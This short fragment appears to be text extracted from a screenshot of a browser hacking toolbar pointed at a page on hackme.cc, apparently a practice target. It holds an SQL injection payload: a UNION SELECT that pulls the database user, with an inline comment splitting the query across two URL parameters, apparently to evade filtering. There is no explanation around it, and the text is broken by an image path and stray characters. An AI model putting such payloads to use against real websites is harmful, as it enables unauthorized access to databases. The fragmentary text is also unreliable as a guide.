 View.aspx
hackme.cc/view.aspx?sem=' UNION SELECT(user),null,r
搜尋
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://hackme.cc/view.aspx
?sem=' UNION SELECT(user),null,null,null,
&noc=,null,null,null,null,null/*上*/FROM dual--
Enable Post data Enable Referrer
WEBJSP